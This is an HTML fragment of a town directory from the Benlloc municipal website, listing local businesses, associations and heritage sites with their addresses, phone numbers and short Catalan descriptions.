<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:s&#117;&#98;arra&#64;&#98;&#101;nl&#108;&#111;&#99;.&#101;s" target="_blank">s&#117;&#98;arra&#64;&#98;&#101;nl&#108;&#111;&#99;.&#101;s</a></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="https://benlloc.es/participacio-ciutadana/" target="_blank" rel="nofollow external">https://benlloc.es/participacio-ciutadana/</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-51" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/electromoliner" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/0563b4d067e1e5ec5b5e0333701b6200.jpg" alt="Moliner" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/electromoliner" title="Electromoliner" class=" sabai-entity-permalink sabai-entity-id-51 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Electromoliner</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/serveis-professionals" class=" sabai-entity-permalink sabai-entity-id-8 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Serveis professionals</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Guirarrista Fortea 11. Benlloch</span> <span class="sabai-directory-distance">0.12 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-mobile"><i class="fa fa-mobile fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">653775693</span><span class="sabai-visible-xs-inline"><a href="tel:653775693">653775693</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:mo&#108;iner&#64;mo&#108;&#105;n&#101;r.es" target="_blank">mo&#108;iner&#64;mo&#108;&#105;n&#101;r.es</a></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="http://moliner.es/" target="_blank" rel="nofollow external">http://moliner.es/</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                Instal·lacions elèctriques, reparació d&#8217;electrocomèstics, instal·lació d&#8217;aires condic...            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-110" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/cadema-fusters-s-l" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/a1cf9ed0ad16ff534241926d8077b691.jpg" alt="Cadema" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/cadema-fusters-s-l" title="Cadema Fusters S.L" class=" sabai-entity-permalink sabai-entity-id-110 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Cadema Fusters S.L</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/serveis-professionals" class=" sabai-entity-permalink sabai-entity-id-8 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Serveis professionals</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Guitarrista Fortea 10, Benlloch</span> <span class="sabai-directory-distance">0.13 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">629315290</span><span class="sabai-visible-xs-inline"><a href="tel:629315290">629315290</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:su&#98;a&#114;ra&#64;&#98;enll&#111;&#99;&#46;e&#115;" target="_blank">su&#98;a&#114;ra&#64;&#98;enll&#111;&#99;&#46;e&#115;</a></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="https://benlloc.es/participacio-ciutadana/" target="_blank" rel="nofollow external">https://benlloc.es/participacio-ciutadana/</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-103" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/edimas-obras-generales-s-l-n-e" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/db2e26def4b73f115606de9f698580f9.jpg" alt="Edimas Benlloch" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/edimas-obras-generales-s-l-n-e" title="Edimas Obras Generales S-L.N.E" class=" sabai-entity-permalink sabai-entity-id-103 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Edimas Obras Generales S-L.N.E</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/serveis-professionals" class=" sabai-entity-permalink sabai-entity-id-8 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Serveis professionals</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Loreto 11, Benlloch</span> <span class="sabai-directory-distance">0.13 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-mobile"><i class="fa fa-mobile fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">647099415</span><span class="sabai-visible-xs-inline"><a href="tel:647099415">647099415</a></span></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                Construcció i reformes             </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-187" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/bodegues" title="Bodegues" class=" sabai-entity-permalink sabai-entity-id-187 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Bodegues</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/patrimoni" class=" sabai-entity-permalink sabai-entity-id-6 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Patrimoni</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloch</span> <span class="sabai-directory-distance">0.13 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                S.XIX/Construccions tradicionals El vi ha segut un dels protagonistes de l&#8217;activitat econòm...            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-189" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/llavador" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/0a55c563deb2ac0bc0b4537bdedea33f.jpg" alt="Llavadors" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/llavador" title="Llavadors" class=" sabai-entity-permalink sabai-entity-id-189 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Llavadors</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/patrimoni" class=" sabai-entity-permalink sabai-entity-id-6 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Patrimoni</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloch</span> <span class="sabai-directory-distance">0.13 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                S.XIX/Contemporània/Arquitectura tradicional Els llavadors, coneguts popularment com &#8220;les b...            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-77" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/font-dels-tres-canons" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/ae807602fd9d9d43d284d7ea72fd4d03.jpg" alt="Font dels tres canons." itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/font-dels-tres-canons" title="Font dels tres canons" class=" sabai-entity-permalink sabai-entity-id-77 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Font dels tres canons</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/patrimoni" class=" sabai-entity-permalink sabai-entity-id-6 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Patrimoni</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloch</span> <span class="sabai-directory-distance">0.14 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                Construïda al 1889, la seva aigua prové del pou de la Reixa a través d&#8217;una canalització que...            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-17" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/club-excursionista-ratafia" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/eba776f2b7e656d1f386efd5611ae14b.jpg" alt="Ratafia.jpg" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/club-excursionista-ratafia" title="Club excursionista Ratafia" class=" sabai-entity-permalink sabai-entity-id-17 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Club excursionista Ratafia</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/associacions" class=" sabai-entity-permalink sabai-entity-id-4 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Associacions</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloc, C/ Llibertat 39</span> <span class="sabai-directory-distance">0.14 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-mobile"><i class="fa fa-mobile fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">690261083</span><span class="sabai-visible-xs-inline"><a href="tel:690261083">690261083</a></span></div>
<div class="sabai-directory-contact-fax"><i class="fa fa-fax fa-fw"></i> <span itemprop="faxNumber">964339246</span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:&#115;u&#98;&#97;rra&#64;b&#101;n&#108;lo&#99;&#46;&#101;&#115;" target="_blank">&#115;u&#98;&#97;rra&#64;b&#101;n&#108;lo&#99;&#46;&#101;&#115;</a></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="https://benlloc.es/participacio-ciutadana/" target="_blank" rel="nofollow external">https://benlloc.es/participacio-ciutadana/</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-186" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/vivendes-tradicionals" title="Vivendes Tradicionals" class=" sabai-entity-permalink sabai-entity-id-186 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Vivendes Tradicionals</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/patrimoni" class=" sabai-entity-permalink sabai-entity-id-6 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Patrimoni</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloch</span> <span class="sabai-directory-distance">0.15 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                S.XIII-XV/Islàmic-Medieval-Cristià/Arquitectura tradicional Es composa de vivendes que destaquen ...            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-185" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/nucli-historic-tradicional" title="Nucli Històric Tradicional" class=" sabai-entity-permalink sabai-entity-id-185 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Nucli Històric Tradicional</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/patrimoni" class=" sabai-entity-permalink sabai-entity-id-6 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Patrimoni</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloch</span> <span class="sabai-directory-distance">0.15 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                S.XIII-Actualitat/Medieval El nucli tradicional de Benlloc situat al voltant de l&#8217;església,...            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-188" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/forns-urban" title="Forns Urbans" class=" sabai-entity-permalink sabai-entity-id-188 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Forns Urbans</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/patrimoni" class=" sabai-entity-permalink sabai-entity-id-6 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Patrimoni</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloch</span> <span class="sabai-directory-distance">0.15 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                S.XIX-XX/Contemporània/Construcció tradicional Entre aquestes construccions destaquen el forn de ...            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-3" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/associacio-de-pensionistes-i-jubilats-daniel-fortea" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/defcf6e6b2b392faf9f888b17a78a4c9.jpg" alt="la_foto_1.jpg" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/associacio-de-pensionistes-i-jubilats-daniel-fortea" title="Associació de pensionistes i jubilats Daniel Fortea" class=" sabai-entity-permalink sabai-entity-id-3 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Associació de pensionistes i jubilats Daniel Fortea</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/associacions" class=" sabai-entity-permalink sabai-entity-id-4 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Associacions</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloc, C/ Llibertat s/n</span> <span class="sabai-directory-distance">0.16 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964 33 92 65</span><span class="sabai-visible-xs-inline"><a href="tel:964339265">964 33 92 65</a></span></div>
<div class="sabai-directory-contact-mobile"><i class="fa fa-mobile fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">606998291</span><span class="sabai-visible-xs-inline"><a href="tel:606998291">606998291</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:su&#98;&#97;&#114;r&#97;&#64;benllo&#99;.&#101;&#115;" target="_blank">su&#98;&#97;&#114;r&#97;&#64;benllo&#99;.&#101;&#115;</a></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="https://benlloc.es/participacio-ciutadana/" target="_blank" rel="nofollow external">https://benlloc.es/participacio-ciutadana/</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-12" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/ampa-el-trescaire" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/a75bef10d7a34bba719a3f59827b0d81.jpg" alt="" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/ampa-el-trescaire" title="AMPA El Trescaire" class=" sabai-entity-permalink sabai-entity-id-12 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">AMPA El Trescaire</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/associacions" class=" sabai-entity-permalink sabai-entity-id-4 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Associacions</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloc, C/ Llibertat s/n</span> <span class="sabai-directory-distance">0.16 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964 73 88 20</span><span class="sabai-visible-xs-inline"><a href="tel:964738820">964 73 88 20</a></span></div>
<div class="sabai-directory-contact-mobile"><i class="fa fa-mobile fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">636942612</span><span class="sabai-visible-xs-inline"><a href="tel:636942612">636942612</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:s&#117;b&#97;r&#114;a&#64;b&#101;nl&#108;&#111;c.e&#115;" target="_blank">s&#117;b&#97;r&#114;a&#64;b&#101;nl&#108;&#111;c.e&#115;</a></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="https://benlloc.es/participacio-ciutadana/" target="_blank" rel="nofollow external">https://benlloc.es/participacio-ciutadana/</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-53" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/fontaneria-dealbert" title="Fontaneria Dealbert" class=" sabai-entity-permalink sabai-entity-id-53 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Fontaneria Dealbert</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/serveis-professionals" class=" sabai-entity-permalink sabai-entity-id-8 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Serveis professionals</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Llibertat 8, Benlloch</span> <span class="sabai-directory-distance">0.16 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">616394224</span><span class="sabai-visible-xs-inline"><a href="tel:616394224">616394224</a></span></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-113" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/antonio-sanchez-rodriguez-1" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/791bb3b1eb10a1cb1994a437ed8d50ee.jpg" alt="Antonio Sánchez Rodríguez" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/antonio-sanchez-rodriguez-1" title="Antonio Sánchez Rodríguez" class=" sabai-entity-permalink sabai-entity-id-113 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Antonio Sánchez Rodríguez</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/industria" class=" sabai-entity-permalink sabai-entity-id-5 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Indústria</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Mar 72, Benlloc</span> <span class="sabai-directory-distance">0.16 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">630632314</span><span class="sabai-visible-xs-inline"><a href="tel:630632314">630632314</a></span></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="https://benlloc.es/participacio-ciutadana/" target="_blank" rel="nofollow external">https://benlloc.es/participacio-ciutadana/</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-6" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/praxedes" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/0e01bb0c6ebb38d293a0679f27f7eb1f.jpg" alt="Casa Praxedes Benlloch" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/praxedes" title="Bar Pràxedes" class=" sabai-entity-permalink sabai-entity-id-6 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Bar Pràxedes</a>            </div>
            <div class="sabai-directory-category">
